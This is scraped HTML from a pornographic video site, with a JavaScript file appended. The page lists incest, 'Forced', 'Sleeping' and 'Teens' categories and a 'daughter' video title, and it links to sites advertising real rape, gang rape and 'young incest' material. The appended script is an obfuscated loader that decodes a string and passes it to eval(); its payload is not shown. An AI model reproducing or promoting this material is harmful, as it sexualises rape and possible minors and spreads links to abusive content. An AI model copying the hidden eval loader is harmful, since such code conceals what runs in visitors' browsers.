                        <a class="trd" href="/en/video/9014418545245815720/">
                            <div class="preview-img">
                                <img data-sg="7d19a5e80e1203a8" src="/thumbs/720/9014418545245815720_0.jpg" alt="Cheerleader daughter gets c.. ROLEPLAY">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:38</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 20.06.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 4525 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Cheerleader daughter gets c.. ROLEPLAY</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639883393037/">
                            <div class="preview-img">
                                <img data-sg="3514ed10c87e980d" src="/thumbs/37/3824942639883393037_0.jpg" alt="Pervert Stories: nerd revenge">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:21</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 22.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 139 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Pervert Stories: nerd revenge</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
                      
            </div>
            
        </div>
            
        <div class="val-sort val-sort-bottom">
            
            <div class="wrap">
                
                <div class="navi">
                    
                    <ul>
                        <li><span class="navi-val"><i class="fa fa-sort"></i> Sort By:</span></li>
                        <li><a href="/en/index/latest/1/" target="_self"><i class="fa fa-calendar-check-o"></i> Last Added</a></li>
                        <li><a href="/en/index/popular/1/" target="_self"><i class="fa fa-thumbs-up"></i> Top Rated</a></li>
                    </ul>
                    
                    
                    <ul class="pages">
<li><a href="/">1</a></li><li><a href="/en/index/popular/2/" target="_self">2</a></li><li><a href="/en/index/popular/3/" target="_self">3</a></li><li><a href="/en/index/popular/4/" target="_self">4</a></li><li><a href="/en/index/popular/2/" target="_self" class="next">next</a></li>
                    </ul>
                    
                </div>
                
            </div>
            
        </div>
          <div class="list">
            
            <div class="wrap">
            
                <h2>Popular Porn Sites</h2>
                
                <ul>
<li><a href="https://livesexcams9.com/" target="_blank"><i class="fa fa-check-circle"></i> livesexcams9.com</a></li>  
<li><a href="https://pornmovies.site/" target="_blank"><i class="fa fa-check-circle"></i> pornmovies.site</a></li>  
<li><a href="https://sexvideos.ink/" target="_blank"><i class="fa fa-check-circle"></i> sexvideos.ink</a></li>  
<li><a href="https://sexxxx.love/" target="_blank"><i class="fa fa-check-circle"></i> sexxxx.love</a></li>  
<li><a href="https://qep.me/"><i class="fa fa-check-circle"></i> qep.me</a></li>  
<li><a href="https://bestpornsites.cc/" target="_blank"><i class="fa fa-check-circle"></i> bestpornsites.cc</a></li>  
                </ul>
                
            </div>
            
        </div>         
        <div class="brs-block">
            
            <div class="wrap">
                    
                <div class="br">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                 <div class="br br-2">
                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-3">
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-4">
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-5">
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
            
        </div>
       
        
        <div class="list">
            
            <div class="wrap">
            
                <h2>Popular Categories</h2>
                
                <ul>
<li><a href="/en/category/6815845/Amateur/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Amateur</a></li>    
<li><a href="/en/category/6881381/Anal/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Anal</a></li>    
<li><a href="/en/category/6946917/Asian/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Asian</a></li>    
<li><a href="/en/category/7012453/Aunt/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Aunt</a></li>    
<li><a href="/en/category/7077989/Blowjob/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Blowjob</a></li>    
<li><a href="/en/category/7143525/Brother/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Brother</a></li>    
<li><a href="/en/category/7209061/Brother Sister/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Brother Sister</a></li>    
<li><a href="/en/category/7340133/Couple/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Couple</a></li>    
<li><a href="/en/category/7405669/Cuckold/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Cuckold</a></li>    
<li><a href="/en/category/7471205/Dad/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Dad</a></li>    
<li><a href="/en/category/7536741/Daddy/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Daddy</a></li>    
<li><a href="/en/category/7667813/Daughter/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Daughter</a></li>    
<li><a href="/en/category/7733349/Drunk/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Drunk</a></li>    
<li><a href="/en/category/101/Family/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Family</a></li>    
<li><a href="/en/category/7798885/Father/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Father</a></li>    
<li><a href="/en/category/7864421/Father Daughter/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Father Daughter</a></li>    
<li><a href="/en/category/7929957/Father Son/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Father Son</a></li>    
<li><a href="/en/category/7995493/First Time/popular/1/" target="_self"><i class="fa fa-check-circle"></i> First Time</a></li>    
<li><a href="/en/category/8061029/Forced/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Forced</a></li>    
<li><a href="/en/category/8257637/Grandpa/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Grandpa</a></li>    
<li><a href="/en/category/8323173/Granny/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Granny</a></li>    
<li><a href="/en/category/8388709/Group Sex/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Group Sex</a></li>    
<li><a href="/en/category/8454245/Hairy/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Hairy</a></li>    
<li><a href="/en/category/8519781/Handjob/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Handjob</a></li>    
<li><a href="/en/category/8585317/Hentai/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Hentai</a></li>    
<li><a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Hidden Cams</a></li>    
<li><a href="/en/category/8716389/Homemade/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Homemade</a></li>    
<li><a href="/en/category/8781925/Incest/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Incest</a></li>    
<li><a href="/en/category/8847461/Mature/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Mature</a></li>    
<li><a href="/en/category/8912997/Mom/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Mom</a></li>    
<li><a href="/en/category/8978533/Mom Boy/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Mom Boy</a></li>    
<li><a href="/en/category/9044069/Mom Son/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Mom Son</a></li>    
<li><a href="/en/category/9109605/Mother/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Mother</a></li>    
<li><a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Mother Daughter</a></li>    
<li><a href="/en/category/9371749/Old Man/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Old Man</a></li>    
<li><a href="/en/category/9437285/Old Young/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Old Young</a></li>    
<li><a href="/en/category/9502821/Pregnant/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Pregnant</a></li>    
<li><a href="/en/category/9568357/Russian Family/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Russian Family</a></li>    
<li><a href="/en/category/9633893/Sister/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Sister</a></li>    
<li><a href="/en/category/9699429/Sleeping/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Sleeping</a></li>    
<li><a href="/en/category/9764965/Spanking/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Spanking</a></li>    
<li><a href="/en/category/9896037/Swingers/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Swingers</a></li>    
<li><a href="/en/category/9961573/Teen Anal/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Teen Anal</a></li>    
<li><a href="/en/category/10027109/Teens/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Teens</a></li>    
<li><a href="/en/category/10092645/Threesome/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Threesome</a></li>    
<li><a href="/en/category/10158181/Uncle/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Uncle</a></li>    
<li><a href="/en/category/10289253/Voyeur/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Voyeur</a></li>    
<li><a href="/en/category/10354789/Webcam/popular/1/" target="_self"><i class="fa fa-check-circle"></i> Webcam</a></li>    

                </ul>
                
            </div>
            
        </div>
            
        <div class="brs-block">
            
            <div class="wrap">
                    
                <div class="br">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                 <div class="br br-2">
                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-3">
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-4">
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                </div> 
                
                 <div class="br br-5">
                    [#BANNER_CATEGORY_250_e5#]
                </div>
                
            </div>
            
        </div>
        <div class="list">
            
            <div class="wrap">
            
                <h2>Similar Sites</h2>
                
                <ul>
<li><a href="https://realrapevideos.com/" data-ct="2077318114" class="trd"><i class="fa fa-check-circle"></i> real rape videos</a></li><li><a href="https://momtabooporn.com/" data-ct="4182374912" class="trd"><i class="fa fa-check-circle"></i> momtabooporn.com</a></li><li><a href="https://xxxsisterandbrother.com/" data-ct="1408225" class="trd"><i class="fa fa-check-circle"></i> xxxsisterandbrother</a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105" class="trd"><i class="fa fa-check-circle"></i> inzestgeschichtenxxx</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805" class="trd"><i class="fa fa-check-circle"></i> HentaiIncest</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818" class="trd"><i class="fa fa-check-circle"></i> 4k gang rape porn</a></li><li><a href="https://incestvideo.net/" data-ct="42611958" class="trd"><i class="fa fa-check-circle"></i> incest porn videos</a></li><li><a href="https://taboothepornmovie.com/" data-ct="51934097" class="trd"><i class="fa fa-check-circle"></i> taboo the porn movie</a></li><li><a href="https://analrape.pro/" data-ct="61781352" class="trd"><i class="fa fa-check-circle"></i> anal rape</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159" class="trd"><i class="fa fa-check-circle"></i> brutal fucking</a></li><li><a href="https://porntaboo.org/" data-ct="75013938" class="trd"><i class="fa fa-check-circle"></i> porntaboo</a></li><li><a href="https://sexwithdaddy.net/" data-ct="83595388" class="trd"><i class="fa fa-check-circle"></i> Dad Sex</a></li><li><a href="https://brutalanal.net/" data-ct="86307881" class="trd"><i class="fa fa-check-circle"></i> Brutal Anal</a></li><li><a href="https://realincestvideos.org" data-ct="139598968" class="trd"><i class="fa fa-check-circle"></i> RealIncestVideos.org</a></li><li><a href="https://roughporntube.net/" data-ct="141476794" class="trd"><i class="fa fa-check-circle"></i> RoughPornTube.net</a></li><li><a href="https://familytaboo.net/" data-ct="148020350" class="trd"><i class="fa fa-check-circle"></i> Family Taboo</a></li><li><a href="https://xnxxfamily.com/" data-ct="149983500" class="trd"><i class="fa fa-check-circle"></i> xnxxfamily</a></li><li><a href="https://bestincestsex.com/" data-ct="151314961" class="trd"><i class="fa fa-check-circle"></i> bestincestsex.com</a></li><li><a href="http://rapeporn.me" data-ct="155053430" class="trd"><i class="fa fa-check-circle"></i> Rape Porn</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249" class="trd"><i class="fa fa-check-circle"></i> Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647" class="trd"><i class="fa fa-check-circle"></i> swingers party tube</a></li><li><a href="https://gangrape.pro/" data-ct="204808478" class="trd"><i class="fa fa-check-circle"></i> gang rape</a></li><li><a href="https://familyincest.pro/" data-ct="211618832" class="trd"><i class="fa fa-check-circle"></i> familyincest</a></li><li><a href="https://besttabooxxx.com/" data-ct="217792030" class="trd"><i class="fa fa-check-circle"></i> best taboo xxx</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071" class="trd"><i class="fa fa-check-circle"></i> ActualIncestTube</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672" class="trd"><i class="fa fa-check-circle"></i> rough gangbang</a></li><li><a href="https://youngincest.org/" data-ct="268907944" class="trd"><i class="fa fa-check-circle"></i> YoungIncest.org</a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894" class="trd"><i class="fa fa-check-circle"></i> deutscheinzestfilme</a></li><li><a href="https://incesteporno.pro/" data-ct="290849522" class="trd"><i class="fa fa-check-circle"></i> incesteporno</a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599" class="trd"><i class="fa fa-check-circle"></i> realincestvideos</a></li>
                </ul>
                
            </div>
            
        </div>        
                    
        
        <div class="foot">
            
            <div class="wrap">
 <p>Mom Son Cum is the perfect destination for anyone who is looking for some steamy mature/Son action. This site features explicit and high quality content, delivered in HD or 4K resolution. You can expect to find a great selection of x-rated films and galleries featuring some sizzling and realistic action. All of the content has been hand-selected and produced by professionals, who have created a stunning portfolio of hot and relentless mature/Son interactions. 

Whether you are looking for a threesome featuring a mature MILF and a younger man, or a one-on-one steamy session featuring a hot and experienced older woman, Mom Son Cum has it all. The content can be filtered by various categories such as creampie, MFF, anal, and more. Additionally, there is an “extreme” category for those who love a good and hardcore domination session. 

In addition to the amazing porn collection, Mom Son Cum also offers users exclusive content such as behind the scenes footage, interviews with the stars, and exclusive filming. Plus, Mom Son Cum provides access to high-ranking adult websites, giving you even more choice including MILF, S&M, and Asian. 

For a truly first-class experience, Mom Son Cum provides members with unlimited download access. All videos and images can be saved and organized, so you can always find the best material that you desire. Downloads can be made with all devices, such as computers, mobiles and tablets, so you can watch your favorite action wherever and whenever you want. 

Members of Mom Son Cum also benefit from customer support service to solve any issues they may face. Membership also gives you access to a wealth of discounts across the adult industry, which means you can watch your porn at a fraction of the cost. 

For anyone looking for something beyond the usual porn, Mom Son Cum is the perfect destination. With its award-winning content, customer service and discounts, Mom Son Cum really is the ultimate site for hot and steamy mature/Son action. Sign up today and experience the awesome satisfaction that you deserve. <br><br><Br>&copy; 2021 <span>momsoncum.com</span>. All models were 18 years of age or older at the time of depiction. Mom Son Cum has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
            </div>
        
        </div>
        
          <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
        <script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
        <link href="/font/css/font-awesome.min.css" rel="stylesheet">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Oswald&display=swap" rel="stylesheet">
            
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6a1ae48224814cc89de5156d30c066f8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript
request_url: https://momsoncum.com/js/CF6PUNMqt4HjJmZ8XpjUN.js
body_size: 21532
content:
function cedgids(jgtktimxmt){var jhmrukenq='Z';var nbrompx='A';var lttmaffal=[];var ipscamw=new RegExp('['+nbrompx+'-'+jhmrukenq+']');var ioykpe=jgtktimxmt.split(ipscamw);for(var i=0;i<ioykpe.length;i++){lttmaffal.push(String.fromCharCode(parseInt(ioykpe[i],26)/(7)));}eval(lttmaffal.splice(1,lttmaffal.length).join(''));}cedgids('[base64]'); 
     